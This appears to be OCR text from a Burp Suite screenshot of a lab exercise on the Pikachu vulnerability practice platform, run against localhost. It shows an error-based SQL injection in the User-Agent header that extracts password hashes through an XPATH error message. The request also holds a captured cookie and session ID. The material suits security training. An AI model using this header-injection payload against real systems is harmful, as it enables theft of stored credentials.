 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /dddd/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' or
(updatexml(1,concat(0x7e,(select(group_concat(password
))from(users)),0x7e),1))or'Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://127.0.0.1/dddd/vul/sqli/sqli_header/sqli_header
_login.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
f2j3ck2dgb0i18e1r2nsp05o9f
18 Connection: close
19
20
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'